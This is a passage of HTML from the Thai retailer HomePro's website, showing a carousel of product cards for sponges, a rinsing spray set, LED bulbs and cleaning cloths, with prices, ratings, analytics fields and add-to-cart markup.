		<input type="hidden" class="gtmPartnerName-1013389" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1013389" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1013389">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/133/1013389/447x447/26052023_1013389$Imagec1.jpg')" title="ฟองน้ำล้างภาชนะ POLY-BRITE MAGIC NANO 7.5x3x11ซม." alt="ฟองน้ำล้างภาชนะ POLY-BRITE MAGIC NANO 7.5x3x11ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/HO/จำนวนชิ้นชุด$1.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1013389" onclick="productListaddToCartDelivery('MzY2ZmNjZmQ2OWQwY2E4N2U3MzMzYTRkZDE1N2I5NzQzMjRjMmIzMDQyNjMwZWZjOGNkMjU3MjRhZjEwMjU1Zg==', '1013389', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">POLY-BRITE</div>
			<div class="item-title">ฟองน้ำล้างภาชนะ POLY-BRITE MAGIC NANO 7.5x3x11ซม.</div>
			<div class="sku">SKU:1013389</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(2)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">29</div>
							</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1013389" onclick="pcompareBtnClick(1013389)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1183029" data-value="1183029" data-menu="other_you_may_liked" ga-index="5">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1183029" value="5" />
		<input type="hidden" id="gtmName-1183029" value="สายฉีดชำระสเตนเลสครบชุด HAFELE 485.95.062"/>
		<input type="hidden" id="gtmNameEN-1183029" value="RINSING SPRAY SET HAFELE 485.95.062 STAINLESS STEEL"/>
		<input type="hidden" id="gtmPrice-1183029" value="749.0"/>
		<input type="hidden" id="gtmNetPrice-1183029" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1183029" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1183029" value="1170.0"/>
		<input type="hidden" id="gtmCategory1-1183029" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1183029" value="Rinsing Sprays"/>
		<input type="hidden" id="gtmCategory3-1183029" value="Rinsing Spray Sets"/>
		<input type="hidden" id="gtmCategoryAll-1183029" value="Bathroom/Rinsing Sprays/Rinsing Spray Sets"/>
		<input type="hidden" id="gtmBrand-1183029" value="HAFELE"/>
		<input type="hidden" id="gtmAvailability-1183029" value="321.0" />
		<input type="hidden" id="gtmIsNetPrice-1183029" value="false"/>
		<input type="hidden" id="gtmMchId-1183029" value="BR040504"/>
		<input type="hidden" class="gtmIndex-1183029" value="5"/>
		<input type="hidden" class="gtmNameEN-1183029" value="RINSING SPRAY SET HAFELE 485.95.062 STAINLESS STEEL"/>
		<input type="hidden" class="gtmPartnerName-1183029" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1183029" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1183029">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/830/1183029/447x447/24092021_1183029$Imagec1.jpg')" title="สายฉีดชำระสเตนเลสครบชุด HAFELE 485.95.062" alt="สายฉีดชำระสเตนเลสครบชุด HAFELE 485.95.062"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/ปรับระดับน้ำ$2ระดับ.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/รับประกันคุณภาพจากการผลิตปี$1ปี.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/วัสดุสาย$สเตนเลส304.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1183029" onclick="productListaddToCartDelivery('ZjlkODlhNDYyNDFkNTRkMGFmNGI1Y2RjNGQzODliN2ZkZjEyOGY3NmFmNmNkNWRjYjYzOGZjZDY1MzQwN2U4MA==', '1183029', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">HAFELE</div>
			<div class="item-title">สายฉีดชำระสเตนเลสครบชุด HAFELE 485.95.062</div>
			<div class="sku">SKU:1183029</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(4)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">749</div>
						<div class="original-price">
							฿ 1,170<span>-35%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1183029" onclick="pcompareBtnClick(1183029)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1039771" data-value="1039771" data-menu="other_you_may_liked" ga-index="6">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1039771" value="6" />
		<input type="hidden" id="gtmName-1039771" value="หลอด LED LAMPTAN BALL A45 3 วัตต์ WARM WHITE E27"/>
		<input type="hidden" id="gtmNameEN-1039771" value="LED BULB LAMPTAN BALL A45 3W WARM WHITE E27"/>
		<input type="hidden" id="gtmPrice-1039771" value="38.0"/>
		<input type="hidden" id="gtmNetPrice-1039771" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1039771" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1039771" value="59.0"/>
		<input type="hidden" id="gtmCategory1-1039771" value="Lamps & Light Bulbs"/>
		<input type="hidden" id="gtmCategory2-1039771" value="Light Bulbs"/>
		<input type="hidden" id="gtmCategory3-1039771" value="LED Bulbs"/>
		<input type="hidden" id="gtmCategoryAll-1039771" value="Lamps & Light Bulbs/Light Bulbs/LED Bulbs"/>
		<input type="hidden" id="gtmBrand-1039771" value="LAMPTAN"/>
		<input type="hidden" id="gtmAvailability-1039771" value="8972.0" />
		<input type="hidden" id="gtmIsNetPrice-1039771" value="false"/>
		<input type="hidden" id="gtmMchId-1039771" value="LT050502"/>
		<input type="hidden" class="gtmIndex-1039771" value="6"/>
		<input type="hidden" class="gtmNameEN-1039771" value="LED BULB LAMPTAN BALL A45 3W WARM WHITE E27"/>
		<input type="hidden" class="gtmPartnerName-1039771" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1039771" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1039771">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/397/1039771/447x447/18022025_1039771$Imagec1.jpg')" title="หลอด LED LAMPTAN BALL A45 3 วัตต์ WARM WHITE E27" alt="หลอด LED LAMPTAN BALL A45 3 วัตต์ WARM WHITE E27"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/397/1039771/447x447/18022025_1039771$Imagec6.jpg')" title="หลอด LED LAMPTAN BALL A45 3 วัตต์ WARM WHITE E27" alt="หลอด LED LAMPTAN BALL A45 3 วัตต์ WARM WHITE E27"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/LT/โทนแสง$วอร์มไวท์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/LT/ขั้วหลอด$E27.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1039771" onclick="productListaddToCartDelivery('MWQzZjdlZDc0ZGFlZDA3OTMxMjA0MWI3YTkyY2ViNzEzNGY0OGE2ODFjNTEwYTk5NGNjMjI3YWI4MTg2ZjMyYg==', '1039771', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">LAMPTAN</div>
			<div class="item-title">หลอด LED LAMPTAN BALL A45 3 วัตต์ WARM WHITE E27</div>
			<div class="sku">SKU:1039771</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.9" data-max-rating="5"></div>
					<span>4.9
					(10)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">38</div>
						<div class="original-price">
							฿ 59<span>-35%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1039771" onclick="pcompareBtnClick(1039771)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-266572" data-value="266572" data-menu="other_you_may_liked" ga-index="7">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-266572" value="7" />
		<input type="hidden" id="gtmName-266572" value="ผ้าทำความสะอาดคราบมันในครัว FARCENT 21x12cm สีขาว"/>
		<input type="hidden" id="gtmNameEN-266572" value="KITCHEN DECONTAMINATE TISSUE FARCENT 21X12CM WHITE"/>
		<input type="hidden" id="gtmPrice-266572" value="75.0"/>
		<input type="hidden" id="gtmNetPrice-266572" value="0.0"/>
		<input type="hidden" id="gtmDiscount-266572" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-266572" value="99.0"/>
		<input type="hidden" id="gtmCategory1-266572" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-266572" value="Cleaning Tools"/>
		<input type="hidden" id="gtmCategory3-266572" value="Multi-Purpose Clothes"/>
		<input type="hidden" id="gtmCategoryAll-266572" value="Storages & Household Products/Cleaning Tools/Multi-Purpose Clothes"/>
		<input type="hidden" id="gtmBrand-266572" value="FARCENT"/>
		<input type="hidden" id="gtmAvailability-266572" value="302.0" />
		<input type="hidden" id="gtmIsNetPrice-266572" value="false"/>
		<input type="hidden" id="gtmMchId-266572" value="HO100202"/>
		<input type="hidden" class="gtmIndex-266572" value="7"/>
		<input type="hidden" class="gtmNameEN-266572" value="KITCHEN DECONTAMINATE TISSUE FARCENT 21X12CM WHITE"/>
		<input type="hidden" class="gtmPartnerName-266572" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-266572" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/266572">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/02/665/266572/447x447/10072021_266572$Imagec1.jpg')" title="ผ้าทำความสะอาดคราบมันในครัว FARCENT 21x12cm สีขาว" alt="ผ้าทำความสะอาดคราบมันในครัว FARCENT 21x12cm สีขาว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/HO/จำนวนชิ้นชุด$10.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="266572" onclick="productListaddToCartDelivery('NGQyMzA5MGU1YmUyYzY2ZGE0NGZjNzliODAxZWYzZDNiNGZmODUxNDdiMmNjZTM5NGE0MTg5OTEzN2RkZDRhYw==', '266572', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">FARCENT</div>
			<div class="item-title">ผ้าทำความสะอาดคราบมันในครัว FARCENT 21x12cm สีขาว</div>
			<div class="sku">SKU:266572</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(8)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">75</div>
						<div class="original-price">
							฿ 99<span>-24%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_266572" onclick="pcompareBtnClick(266572)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1246006" data-value="1246006" data-menu="other_you_may_liked" ga-index="8">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1246006" value="8" />
		<input type="hidden" id="gtmName-1246006" value="หลอด LED BEC PICO 9 วัตต์ DAYLIGHT E27"/>
		<input type="hidden" id="gtmNameEN-1246006" value="LED BULB BEC PICO 9W DAYLIGHT E27"/>
		<input type="hidden" id="gtmPrice-1246006" value="89.0"/>
		<input type="hidden" id="gtmNetPrice-1246006" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1246006" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1246006" value="199.0"/>
		<input type="hidden" id="gtmCategory1-1246006" value="Lamps & Light Bulbs"/>
		<input type="hidden" id="gtmCategory2-1246006" value="Light Bulbs"/>
		<input type="hidden" id="gtmCategory3-1246006" value="LED Bulbs"/>
		<input type="hidden" id="gtmCategoryAll-1246006" value="Lamps & Light Bulbs/Light Bulbs/LED Bulbs"/>
		<input type="hidden" id="gtmBrand-1246006" value="BEC"/>
		<input type="hidden" id="gtmAvailability-1246006" value="270.0" />
		<input type="hidden" id="gtmIsNetPrice-1246006" value="false"/>
		<input type="hidden" id="gtmMchId-1246006" value="LT050505"/>
		<input type="hidden" class="gtmIndex-1246006" value="8"/>
		<input type="hidden" class="gtmNameEN-1246006" value="LED BULB BEC PICO 9W DAYLIGHT E27"/>
		<input type="hidden" class="gtmPartnerName-1246006" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1246006" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1246006">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/460/1246006/447x447/20012024_1246006$Imagec1.jpg')" title="หลอด LED BEC PICO 9 วัตต์ DAYLIGHT E27" alt="หลอด LED BEC PICO 9 วัตต์ DAYLIGHT E27"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/460/1246006/447x447/20012024_1246006$Imagec6.jpg')" title="หลอด LED BEC PICO 9 วัตต์ DAYLIGHT E27" alt="หลอด LED BEC PICO 9 วัตต์ DAYLIGHT E27"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/LT/โทนแสง$เดย์ไลท์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/LT/ขั้วหลอด$E27.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1246006" onclick="productListaddToCartDelivery('ZTE5NjFkNGM0YTRkZGRiMDMwNDBkZmU2M2U3ZThlNGUyM2E5MzliNjE0NWVlMmYzOThjYzMzMzc5MmFlMmZhOA==', '1246006', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">BEC</div>
			<div class="item-title">หลอด LED BEC PICO 9 วัตต์ DAYLIGHT E27</div>
			<div class="sku">SKU:1246006</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">89</div>
						<div class="original-price">
							฿ 199<span>-55%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1246006" onclick="pcompareBtnClick(1246006)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1246041" data-value="1246041" data-menu="other_you_may_liked" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1246041" value="9" />
		<input type="hidden" id="gtmName-1246041" value="หลอด LED BEC PICO 9 วัตต์ WARM WHITE E27"/>
		<input type="hidden" id="gtmNameEN-1246041" value="LED BULB BEC PICO 9W WARM WHITE E27"/>
		<input type="hidden" id="gtmPrice-1246041" value="89.0"/>
		<input type="hidden" id="gtmNetPrice-1246041" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1246041" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1246041" value="199.0"/>
		<input type="hidden" id="gtmCategory1-1246041" value="Lamps & Light Bulbs"/>
		<input type="hidden" id="gtmCategory2-1246041" value="Light Bulbs"/>
		<input type="hidden" id="gtmCategory3-1246041" value="LED Bulbs"/>
		<input type="hidden" id="gtmCategoryAll-1246041" value="Lamps & Light Bulbs/Light Bulbs/LED Bulbs"/>
		<input type="hidden" id="gtmBrand-1246041" value="BEC"/>
		<input type="hidden" id="gtmAvailability-1246041" value="1124.0" />
		<input type="hidden" id="gtmIsNetPrice-1246041" value="false"/>
		<input type="hidden" id="gtmMchId-1246041" value="LT050505"/>
		<input type="hidden" class="gtmIndex-1246041" value="9"/>
		<input type="hidden" class="gtmNameEN-1246041" value="LED BULB BEC PICO 9W WARM WHITE E27"/>
		<input type="hidden" class="gtmPartnerName-1246041" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1246041" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1246041">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/460/1246041/447x447/20012024_1246041$Imagec1.jpg')" title="หลอด LED BEC PICO 9 วัตต์ WARM WHITE E27" alt="หลอด LED BEC PICO 9 วัตต์ WARM WHITE E27"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/460/1246041/447x447/20012024_1246041$Imagec6.jpg')" title="หลอด LED BEC PICO 9 วัตต์ WARM WHITE E27" alt="หลอด LED BEC PICO 9 วัตต์ WARM WHITE E27"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/LT/โทนแสง$วอร์มไวท์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/LT/ขั้วหลอด$E27.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1246041" onclick="productListaddToCartDelivery('MjViNDJhMTNlZDQwOGUxZjZjMDY0MGVmZjU3NjU5MTczNzkxOTc4N2VjYTQ0ZDFkNGUzMTg1NDczNzlhY2FlMw==', '1246041', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">BEC</div>
			<div class="item-title">หลอด LED BEC PICO 9 วัตต์ WARM WHITE E27</div>
			<div class="sku">SKU:1246041</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">89</div>
						<div class="original-price">
							฿ 199<span>-55%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
